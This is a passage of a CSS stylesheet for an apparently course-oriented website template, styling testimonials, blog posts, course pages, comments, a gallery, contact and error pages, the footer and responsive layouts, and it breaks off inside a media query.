#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

background-color: #333;

border-radius: 4px;

display: inline;

float: left;

padding: 60px 30px;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote {

border: none;

text-align: center;

margin-bottom: 0;

position: relative;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote:before {

content: '\f10d';

color: #fff;

font-family: gotham;

font-style: italic;

left: 2%;

position: absolute;

top: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote p {

color: #fff;

font-size: 16px;

font-style: italic;

letter-spacing: 0.5px;

line-height: 1.8;

margin-bottom: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img img {

background-color: #555;

border: 1px solid #888;

border-radius: 50%;

margin: -50px auto 5px;

padding: 0;

width: 120px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info h4 {

color: #fff;

font-size: 20px;

margin-bottom: 0px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info span {

font-size: 14px;

letter-spacing: 0.3px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li {

background-color: #fff;

height: 8px;

width: 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li button {

display: none;

}

/*==================

FROM BLOG SECTION

====================*/

#mu-from-blog {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-from-blog .mu-from-blog-area {

display: inline;

float: left;

width: 100%;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

.mu-blog-single-item {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img a {

display: block;

}

.mu-blog-single-item .mu-blog-single-img a img {

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta {

display: inline;

float: left;

margin-bottom: 15px;

width: 100%;

margin-top: 5px;

}

.mu-blog-single-item .mu-blog-meta a {

display: inline-block;

float: left;

letter-spacing: 0.5px;

margin-right: 10px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta span {

display: inline-block;

float: left;

}

.mu-blog-single-item .mu-blog-meta span i {

margin-right: 7px;

}

.mu-blog-single-item .mu-blog-description {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-description p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-blog-single-item .mu-blog-description a {

border-color: #555;

color: #555;

font-size: 14px;

margin-top: 15px;

}

.mu-blog-single-item .mu-blog-description a:hover, .mu-blog-single-item .mu-blog-description a:focus {

color: #fff;

}

/*==================

COURSES PAGE

====================*/

#mu-page-breadcrumb {

background-color: #333;

display: inline;

float: left;

padding: 30px 0;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area {

display: inline;

float: left;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area h2 {

text-align: center;

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb {

background-color: transparent;

border-radius: 0;

margin-bottom: 0;

margin-top: 10px;

text-align: center;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li {

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li a {

color: #fff;

}

#mu-course-content {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-course-content .mu-course-content-area {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container .mu-latest-course-single {

border: 1px solid #ccc;

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar {

background-color: #FFF;

display: inline;

float: left;

margin-bottom: 25px;

padding: 0 10px 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg {

padding-left: 15px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a {

color: #333;

display: inline-block;

font-size: 15px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:focus {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-left .media-object {

width: 70px;

height: 60px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading {

font-size: 16px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .popular-course-price {

font-size: 14px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a:before {

content: '\f0da';

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a span {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud {

display: inline;

float: left;

margin-top: 5px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a {

border-bottom: 1px solid #ccc;

display: inline-block;

font-size: 15px;

letter-spacing: 0.3px;

margin: 0 5px 10px;

padding: 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-course-details {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single {

border: none;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-imgcaption {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h2 {

line-height: 1.7;

margin-bottom: 20px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h4 {

border-bottom: 1px solid #ccc;

padding-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content p {

font-size: 15px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul {

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li {

margin-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li span:first-child {

display: inline-block;

min-width: 150px;

float: left;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content .table {

margin-top: 10px;

}

.mu-pagination {

display: inline;

float: left;

width: 100%;

}

.mu-pagination .pagination li:first-child a {

border-radius: 0;

}

.mu-pagination .pagination li:first-child a span {

margin-right: 5px;

}

.mu-pagination .pagination li:last-child a {

border-radius: 0;

}

.mu-pagination .pagination li:last-child a span {

margin-left: 5px;

}

.mu-pagination .pagination li a {

color: #333;

margin: 0 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-pagination .pagination li a:hover, .mu-pagination .pagination li a:focus {

color: #fff;

}

.mu-pagination .pagination .active a {

color: #fff;

}

.mu-related-item {

display: inline;

float: left;

margin-top: 30px;

width: 100%;

}

.mu-related-item .mu-related-item-area {

margin-top: 30px;

}

.mu-related-item .mu-related-item-area .mu-latest-course-single {

border: 1px solid #ccc;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item {

background-color: #FFF;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-description {

padding: 0 15px 20px;

}

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-prev,

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-next {

height: 50px;

width: 50px;

}

/*==================

BLOG PAGE

====================*/

.mu-blog-archive .mu-blog-single-item {

margin-bottom: 35px;

}

.mu-blog-single .mu-blog-single-item {

background-color: #FFF;

padding-bottom: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description {

padding: 0 15px 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul {

padding-left: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li {

line-height: 1.8;

padding-left: 25px;

position: relative;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li:before {

content: '\f14a';

font-family: gotham;

position: absolute;

left: 0;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a {

display: inline-block;

padding: 5px;

font-size: 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social {

display: inline;

float: left;

margin-top: 20px;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

border: 1px solid #ccc;

display: inline-block;

min-width: 35px;

text-align: center;

margin: 0 5px;

height: 35px;

line-height: 35px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:focus {

color: #fff;

}

.mu-blog-single-navigation {

display: inline;

float: left;

padding: 20px 0;

width: 100%;

margin-top: 30px;

}

.mu-blog-single-navigation a {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 20px;

font-weight: normal;

padding: 10px 20px;

transition: all 0.5s ease 0s;

}

.mu-blog-single-navigation a:hover, .mu-blog-single-navigation a:focus {

color: #fff;

}

.mu-blog-single-navigation .mu-blog-prev {

float: left;

}

.mu-blog-single-navigation .mu-blog-prev span {

margin-right: 10px;

}

.mu-blog-single-navigation .mu-blog-next {

float: right;

}

.mu-blog-single-navigation .mu-blog-next span {

margin-left: 10px;

}

.mu-comments-area {

display: inline;

float: left;

width: 100%;

margin-top: 20px;

}

.mu-comments-area h3 {

margin-bottom: 20px;

padding: 20px;

border-bottom: 1px solid #ccc;

padding-left: 0;

}

.mu-comments-area .comments {

float: left;

display: inline;

margin-top: 20px;

width: 100%;

}

.mu-comments-area .comments .commentlist li {

border-bottom: 1px solid #ddd;

display: inline;

float: left;

margin-bottom: 30px;

padding: 10px;

position: relative;

width: 100%;

}

.mu-comments-area .comments .commentlist li .news-img {

background-color: #ccc;

height: 90px;

margin-right: 20px;

width: 90px;

}

.mu-comments-area .comments .commentlist li .media-body p {

margin-bottom: 0px;

}

.mu-comments-area .comments .commentlist li .media-body .author-name {

margin-bottom: 0px;

margin-top: 0;

}

.mu-comments-area .comments .commentlist li .comments-date {

display: block;

font-size: 12px;

letter-spacing: 0.5px;

margin-bottom: 10px;

margin-top: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 15px;

line-height: 13px;

margin-bottom: 10px;

margin-top: 20px;

padding: 8px 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .commentlist li .reply-btn span {

margin-left: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn:hover, .mu-comments-area .comments .commentlist li .reply-btn:focus {

color: #fff;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist li .children {

margin-left: 50px;

}

.mu-comments-area .comments .commentlist li .author-tag {

color: #fff;

display: inline-block;

font-size: 12px;

font-weight: bold;

letter-spacing: 1px;

margin-bottom: 5px;

padding: 4px 8px;

}

.mu-comments-area .comments .commentlist li .author-comments {

background-color: #f8f8f8;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 25px;

}

.mu-comments-area .comments .comments-pagination {

display: inline-block;

text-align: left;

}

.mu-comments-area .comments .comments-pagination li {

display: inline-block;

}

.mu-comments-area .comments .comments-pagination li a {

background-color: transparent;

border: medium none;

color: #555;

display: inline-block;

font-size: 15px;

height: 25px;

line-height: 15px;

padding: 5px;

text-align: center;

width: 25px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .comments-pagination li a:hover, .mu-comments-area .comments .comments-pagination li a:focus {

background-color: transparent;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist > li:last-child {

margin-bottom: 0px;

}

#respond {

display: inline;

float: left;

margin-top: 25px;

width: 100%;

}

#respond .reply-title {

font-size: 25px;

margin-top: 0;

}

#respond .comment-notes {

font-size: 15px;

margin-bottom: 25px;

}

#respond .required {

color: red;

}

#respond label {

display: block;

}

#respond input[type="text"],

#respond input[type="email"],

#respond input[type="url"] {

border: 1px solid #ccc;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 65%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond textarea {

border: 1px solid #ccc;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 200px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond input[type="submit"] {

margin-top: 10px;

}

/*==================

GALLERY PAGE

====================*/

#mu-gallery {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top {

display: inline;

float: left;

margin-top: 50px;

padding: 20px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul {

display: inline-block;

text-align: center;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

color: #fff;

cursor: pointer;

display: inline-block;

font-size: 14px;

font-weight: bold;

letter-spacing: 0.5px;

margin: 0 5px;

padding: 6px 15px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:hover, #mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:focus {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul .active {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body {

display: inline;

float: left;

width: 100%;

margin-top: 50px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery {

display: inline;

float: left;

margin-bottom: 30px;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item {

display: inline;

float: left;

width: 100%;

position: relative;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-img img {

transform: scale(1.3);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.8);

opacity: 1;

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info .mu-single-gallery-info-inner {

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

display: inline;

float: left;

height: 220px;

overflow: hidden;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img img {

width: 100%;

height: 100%;

transform: scale(1);

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.2);

bottom: 0;

height: 100%;

left: 0;

opacity: 0;

padding-top: 70px;

position: absolute;

right: 0;

text-align: left;

top: 0;

transform: scale(1);

width: 100%;

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner {

position: absolute;

bottom: 0;

left: 0;

width: 100%;

padding: 20px;

transform: scale(0);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner h4 {

color: #fff;

font-size: 20px;

line-height: 1.3;

margin-bottom: 0;

text-transform: uppercase;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner p {

color: #fff;

font-size: 14px;

margin-bottom: 20px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner a {

color: #fff;

display: inline-block;

height: 35px;

line-height: 35px;

margin-right: 10px;

text-align: center;

width: 40px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area #mixit-container .mix {

display: none;

}

/*==================

CONTACT PAGE

====================*/

#mu-contact {

display: inline;

/*float: left;*/

padding: 100px 0;

width: 100%;

}

#mu-contact .mu-contact-area {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform {

display: inline;

float: left;

width: 100%;

}

@media (max-width: 770px) {

.contactform {

display: inline!important;

float: left!important;

width: 89%!important;

margin-right: 10PX!important;

margin-left: 21px!important;

}

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .reply-title {

font-size: 25px;

margin-top: 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label {

display: block;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label .required {

color: #f60;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="text"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="email"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="url"] {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform textarea {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 150px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .form-submit input {

margin-top: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 500px;

}

/*==================

ERROR PAGE

====================*/

#mu-error {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-error .mu-error-area {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-error .mu-error-area p {

font-size: 22px;

}

#mu-error .mu-error-area h2 {

font-size: 200px;

line-height: 1.7;

}

/*==================

FOOTER

====================*/

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

/*==================

RESPONSIVE DESIGN

====================*/

@media (max-width: 1199px) {

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 10%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 13%;

}

}

@media (max-width: 991px) {

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

padding: 25px 10px;

}

#mu-search .mu-search-area {

padding: 30% 0;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 35px;

line-height: 65px;

margin-bottom: 0;

padding-right: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 400px;

}

#mu-slider .mu-slider-single .mu-slider-content a {

font-size: 15px;

margin-top: 5px;

padding: 5px 15px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 16px;

line-height: 1.5;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 20px;

}

#mu-about-us {

padding: 0px 0;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

margin-top: 30px;

}

#mu-abtus-counter {

background-size: 100% 100%;

padding: 60px 0;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

font-size: 40px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

font-size: 30px;

margin-top: 15px;

}

#about-video-popup span {

top: 20px;

position: absolute;

right: 20px;

}

#mu-features {

padding: 60px 0;

}

.mu-title p {

padding: 0 20px;

}

#mu-features .mu-features-area .mu-features-content {

margin-top: 30px;

}

#mu-latest-courses {

padding: 60px 0 90px;

}

#mu-our-teacher {

padding: 60px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

margin-bottom: 30px;

}

#mu-testimonial .mu-testimonial-area {

padding: 0 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 60px 15px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote::before {

left: 0;

}

#mu-from-blog {

padding: 60px 0;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

margin-top: 30px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-meta a {

letter-spacing: 0;

margin-right: 5px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 {

font-size: 20px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

margin-top: 30px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

font-size: 30px;

}

#mu-search .mu-search-area .mu-search-close {

right: 50px;

}

#mu-search .mu-search-area {

padding: 35% 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

margin-top: 50px;

}

}

@media (max-width: 767px) {

.navbar-header {

